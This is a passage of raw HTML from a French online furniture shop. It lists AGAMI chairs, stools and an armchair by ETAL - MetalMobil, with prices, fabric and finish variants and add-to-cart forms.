href="https://www.100chaises.fr/2684-82310-tabouret-de-cuisine-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1811-etal_pietement_acier_couleurs-noir_ral_9005/2769-gabriel_tissu_medley-bleu_fonce_66010">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2684-82310-tabouret-de-cuisine-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1811-etal_pietement_acier_couleurs-noir_ral_9005/2769-gabriel_tissu_medley-bleu_fonce_66010">ETAL-AGAMI-1152B</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2684-82310-tabouret-de-cuisine-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1811-etal_pietement_acier_couleurs-noir_ral_9005/2769-gabriel_tissu_medley-bleu_fonce_66010"> <span class="product-price" content="626.88">626,88&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2684-82287-tabouret-de-cuisine-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Chromé brillant" style="background-color: chromebrillant" ><span class="sr-only">Chromé brillant</span></a> <a href="https://www.100chaises.fr/2684-82295-tabouret-de-cuisine-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1804-etal_pietement_acier_couleurs-blanc/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Blanc" style="background-color: blanc" ><span class="sr-only">Blanc</span></a> <a href="https://www.100chaises.fr/2684-82288-tabouret-de-cuisine-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2684-82289-tabouret-de-cuisine-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2772-gabriel_tissu_medley-corde_61189" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2684-82303-tabouret-de-cuisine-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1807-etal_pietement_acier_couleurs-anthracite_ral_7016/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Anthracite RAL-7016" style="background-color: anthraciteral7016" ><span class="sr-only">Anthracite RAL-7016</span></a> <a href="https://www.100chaises.fr/2684-82290-tabouret-de-cuisine-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2773-gabriel_tissu_medley-gris_argile_61002" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2684-82291-tabouret-de-cuisine-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2774-gabriel_tissu_medley-marron_fonce_61004" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2684-82292-tabouret-de-cuisine-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2775-gabriel_tissu_medley-rouille_63063" class="color" title="Rouille - 63063" style="background-image: url(/img/co/2775.jpg)" ><span class="sr-only">Rouille - 63063</span></a> <a href="https://www.100chaises.fr/2684-82310-tabouret-de-cuisine-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1811-etal_pietement_acier_couleurs-noir_ral_9005/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Noir RAL-9005" style="background-color: noirral9005" ><span class="sr-only">Noir RAL-9005</span></a> <a href="https://www.100chaises.fr/2684-82293-tabouret-de-cuisine-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2776-gabriel_tissu_medley-jaune_paille_62054" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2684-82287-tabouret-de-cuisine-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2684-82294-tabouret-de-cuisine-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3874-gabriel_tissu_medley-gris_fonce_60167" class="color" title="Gris foncé - 60167" style="background-image: url(/img/co/3874.jpg)" ><span class="sr-only">Gris foncé - 60167</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2684-82310-tabouret-de-cuisine-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1811-etal_pietement_acier_couleurs-noir_ral_9005/2769-gabriel_tissu_medley-bleu_fonce_66010">Tabouret de cuisine design AGAMI, pour l'îlot central de votre maison, mais aussi pour les bars et restaurants. Structure 4 pieds en tube d'acier rond Ø20 mm., avec repose-pieds, finition peint polyester ou chromé brillant avec bouchons plastique de protection des sols. Assise et dossier garnis de mousse polyuréthane, habillage tissu gamme Medley du...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2684&amp;id_product_attribute=82310" method="post"><input type="hidden" name="id_product" value="2684"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/80814-large_default/tabouret-de-cuisine-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.jpg"><meta itemprop="name" content="Tabouret confort de cuisine design AGAMI, assise et dossier habillage tissu tissé, piétement acier peint ou chromé brillant."/><meta itemprop="url" content="https://www.100chaises.fr/2684-tabouret-de-cuisine-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html"/><meta itemprop="description" content="Tabouret de cuisine design AGAMI, pour l&#039;îlot central de votre maison, mais aussi pour les bars et restaurants. Structure 4 pieds en tube d&#039;acier rond Ø20 mm., avec repose-pieds, finition peint polyester ou chromé brillant avec bouchons plastique de protection des sols. Assise et dossier garnis de mousse polyuréthane, habillage tissu gamme Medley du..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="626.88"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2685" data-id-product-attribute="82361"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2685-82361-chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2773-gabriel_tissu_medley-gris_argile_61002/3844-etal_bois_vernis-hetre_teinte_chataigne" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/80867-home_default/chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.jpg" alt="Chaise AGAMI, assise et dossier habillage tissu gris argile, piétement bois de hêtre teinté châtaigner." data-full-size-image-url="https://www.100chaises.fr/80867-thickbox_default/chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2685-chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html">Chaise repas confort design AGAMI, assise et dossier...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2685-82361-chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2773-gabriel_tissu_medley-gris_argile_61002/3844-etal_bois_vernis-hetre_teinte_chataigne">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2685-82361-chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2773-gabriel_tissu_medley-gris_argile_61002/3844-etal_bois_vernis-hetre_teinte_chataigne">ETAL-AGAMI-1160</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2685-82361-chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2773-gabriel_tissu_medley-gris_argile_61002/3844-etal_bois_vernis-hetre_teinte_chataigne"> <span class="product-price" content="761.88">761,88&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2685-82351-chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3316-etal_bois_vernis-hetre_teinte_noir" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2685-82363-chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2772-gabriel_tissu_medley-corde_61189/3316-etal_bois_vernis-hetre_teinte_noir" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2685-82360-chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2773-gabriel_tissu_medley-gris_argile_61002/3316-etal_bois_vernis-hetre_teinte_noir" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2685-82354-chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3316-etal_bois_vernis-hetre_teinte_noir" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2685-82369-chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2775-gabriel_tissu_medley-rouille_63063/3316-etal_bois_vernis-hetre_teinte_noir" class="color" title="Rouille - 63063" style="background-image: url(/img/co/2775.jpg)" ><span class="sr-only">Rouille - 63063</span></a> <a href="https://www.100chaises.fr/2685-82357-chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2776-gabriel_tissu_medley-jaune_paille_62054/3316-etal_bois_vernis-hetre_teinte_noir" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2685-82351-chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3316-etal_bois_vernis-hetre_teinte_noir" class="color" title="hêtre teinté noir" style="background-image: url(/img/co/3316.jpg)" ><span class="sr-only">hêtre teinté noir</span></a> <a href="https://www.100chaises.fr/2685-82372-chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/3316-etal_bois_vernis-hetre_teinte_noir/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2685-82366-chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/3316-etal_bois_vernis-hetre_teinte_noir/3874-gabriel_tissu_medley-gris_fonce_60167" class="color" title="Gris foncé - 60167" style="background-image: url(/img/co/3874.jpg)" ><span class="sr-only">Gris foncé - 60167</span></a> <a href="https://www.100chaises.fr/2685-82353-chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Hêtre teinté brun." style="background-image: url(/img/co/3843.jpg)" ><span class="sr-only">Hêtre teinté brun.</span></a> <a href="https://www.100chaises.fr/2685-82352-chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3844-etal_bois_vernis-hetre_teinte_chataigne" class="color" title="Hêtre teinté châtaigne." style="background-image: url(/img/co/3844.jpg)" ><span class="sr-only">Hêtre teinté châtaigne.</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2685-82361-chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2773-gabriel_tissu_medley-gris_argile_61002/3844-etal_bois_vernis-hetre_teinte_chataigne">Chaise design AGAMI, pour les bars, hôtels et restaurants, CHR, mais aussi pour la maison, salle à manger, chambre, cuisine. Structure anneau de bois massif de hêtre sous l'assise, 4 pieds rond Ø45 mm. en bois de hêtre. Avec tampons plastique de protection des sols. Assise et dossier garnis de mousse polyuréthane, habillage tissu gamme MEDLEY du fabricant...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2685&amp;id_product_attribute=82361" method="post"><input type="hidden" name="id_product" value="2685"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/80867-large_default/chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.jpg"><meta itemprop="name" content="Chaise repas confort design AGAMI, assise et dossier habillage tissu tissé, piétement bois de hêtre vernis."/><meta itemprop="url" content="https://www.100chaises.fr/2685-chaise-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html"/><meta itemprop="description" content="Chaise design AGAMI, pour les bars, hôtels et restaurants, CHR, mais aussi pour la maison, salle à manger, chambre, cuisine. Structure anneau de bois massif de hêtre sous l&#039;assise, 4 pieds rond Ø45 mm. en bois de hêtre. Avec tampons plastique de protection des sols. Assise et dossier garnis de mousse polyuréthane, habillage tissu gamme MEDLEY du fabricant..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="761.88"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2687" data-id-product-attribute="82412"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2687-82412-fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-bois-de-hetre.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3843-etal_bois_vernis-hetre_teinte_brun" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/80946-home_default/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-bois-de-hetre.jpg" alt="Fauteuil AGAMI, assise dossier et accoudoirs habillage tissu marron foncé, piétement bois de hêtre brun." data-full-size-image-url="https://www.100chaises.fr/80946-thickbox_default/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-bois-de-hetre.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Fauteuils - chauffeuses</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2687-fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-bois-de-hetre.html">Fauteuil confort repas design AGAMI, assise dossier...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2687-82412-fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-bois-de-hetre.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3843-etal_bois_vernis-hetre_teinte_brun">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2687-82412-fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-bois-de-hetre.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3843-etal_bois_vernis-hetre_teinte_brun">ETAL-AGAMI-1161</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2687-82412-fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-bois-de-hetre.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3843-etal_bois_vernis-hetre_teinte_brun"> <span class="product-price" content="883.92">883,92&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2687-82407-fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-bois-de-hetre.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3316-etal_bois_vernis-hetre_teinte_noir" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2687-82418-fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-bois-de-hetre.html#/2772-gabriel_tissu_medley-corde_61189/3316-etal_bois_vernis-hetre_teinte_noir" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2687-82416-fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-bois-de-hetre.html#/2773-gabriel_tissu_medley-gris_argile_61002/3316-etal_bois_vernis-hetre_teinte_noir" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2687-82410-fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-bois-de-hetre.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3316-etal_bois_vernis-hetre_teinte_noir" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2687-82424-fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-bois-de-hetre.html#/2775-gabriel_tissu_medley-rouille_63063/3316-etal_bois_vernis-hetre_teinte_noir" class="color" title="Rouille - 63063" style="background-image: url(/img/co/2775.jpg)" ><span class="sr-only">Rouille - 63063</span></a> <a href="https://www.100chaises.fr/2687-82413-fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-bois-de-hetre.html#/2776-gabriel_tissu_medley-jaune_paille_62054/3316-etal_bois_vernis-hetre_teinte_noir" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2687-82407-fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-bois-de-hetre.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3316-etal_bois_vernis-hetre_teinte_noir" class="color" title="hêtre teinté noir" style="background-image: url(/img/co/3316.jpg)" ><span class="sr-only">hêtre teinté noir</span></a> <a href="https://www.100chaises.fr/2687-82427-fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-bois-de-hetre.html#/3316-etal_bois_vernis-hetre_teinte_noir/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2687-82421-fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-bois-de-hetre.html#/3316-etal_bois_vernis-hetre_teinte_noir/3874-gabriel_tissu_medley-gris_fonce_60167" class="color" title="Gris foncé - 60167" style="background-image: url(/img/co/3874.jpg)" ><span class="sr-only">Gris foncé - 60167</span></a> <a href="https://www.100chaises.fr/2687-82409-fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-bois-de-hetre.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Hêtre teinté brun." style="background-image: url(/img/co/3843.jpg)" ><span class="sr-only">Hêtre teinté brun.</span></a> <a href="https://www.100chaises.fr/2687-82408-fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-bois-de-hetre.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3844-etal_bois_vernis-hetre_teinte_chataigne" class="color" title="Hêtre teinté châtaigne." style="background-image: url(/img/co/3844.jpg)" ><span class="sr-only">Hêtre teinté châtaigne.</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2687-82412-fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-bois-de-hetre.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3843-etal_bois_vernis-hetre_teinte_brun">Fauteuil design AGAMI, pour les bars et restaurants mais aussi pour la maison. Structure anneau de bois massif de hêtre sous l'assise, 4 pieds rond Ø45 mm. en bois de hêtre. Avec tampons plastique de protection des sols. Assise,dossier et accoudoirs garnis de mousse polyuréthane, habillage tissu gamme MEDLEY du fabricant GABRIEL, composition 100% PL.,...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2687&amp;id_product_attribute=82412" method="post"><input type="hidden" name="id_product" value="2687"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/80946-large_default/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-bois-de-hetre.jpg"><meta itemprop="name" content="Fauteuil confort repas design AGAMI, assise dossier et accoudoirs habillage tissu tissé, piétement bois de hêtre vernis."/><meta itemprop="url" content="https://www.100chaises.fr/2687-fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-bois-de-hetre.html"/><meta itemprop="description" content="Fauteuil design AGAMI, pour les bars et restaurants mais aussi pour la maison. Structure anneau de bois massif de hêtre sous l&#039;assise, 4 pieds rond Ø45 mm. en bois de hêtre. Avec tampons plastique de protection des sols. Assise,dossier et accoudoirs garnis de mousse polyuréthane, habillage tissu gamme MEDLEY du fabricant GABRIEL, composition 100% PL.,..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="883.92"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2688" data-id-product-attribute="82443"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2688-82443-tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2772-gabriel_tissu_medley-corde_61189/3843-etal_bois_vernis-hetre_teinte_brun" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/80992-home_default/tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.jpg" alt="Tabouret de bar AGAMI, assise et dossier habillage tissu corde, piétement bois de hêtre brun." data-full-size-image-url="https://www.100chaises.fr/80992-thickbox_default/tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tabourets</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2688-tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html">Tabouret de bar design AGAMI, assise et dossier...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2688-82443-tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2772-gabriel_tissu_medley-corde_61189/3843-etal_bois_vernis-hetre_teinte_brun">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2688-82443-tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2772-gabriel_tissu_medley-corde_61189/3843-etal_bois_vernis-hetre_teinte_brun">ETAL-AGAMI-1162</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2688-82443-tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2772-gabriel_tissu_medley-corde_61189/3843-etal_bois_vernis-hetre_teinte_brun"> <span class="product-price" content="789.96">789,96&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2688-82431-tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3316-etal_bois_vernis-hetre_teinte_noir" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2688-82441-tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2772-gabriel_tissu_medley-corde_61189/3316-etal_bois_vernis-hetre_teinte_noir" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2688-82439-tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2773-gabriel_tissu_medley-gris_argile_61002/3316-etal_bois_vernis-hetre_teinte_noir" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2688-82434-tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3316-etal_bois_vernis-hetre_teinte_noir" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2688-82447-tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2775-gabriel_tissu_medley-rouille_63063/3316-etal_bois_vernis-hetre_teinte_noir" class="color" title="Rouille - 63063" style="background-image: url(/img/co/2775.jpg)" ><span class="sr-only">Rouille - 63063</span></a> <a href="https://www.100chaises.fr/2688-82436-tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2776-gabriel_tissu_medley-jaune_paille_62054/3316-etal_bois_vernis-hetre_teinte_noir" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2688-82431-tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3316-etal_bois_vernis-hetre_teinte_noir" class="color" title="hêtre teinté noir" style="background-image: url(/img/co/3316.jpg)" ><span class="sr-only">hêtre teinté noir</span></a> <a href="https://www.100chaises.fr/2688-82450-tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-bois-de-hetre.html#/3316-etal_bois_vernis-hetre_teinte_noir/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a 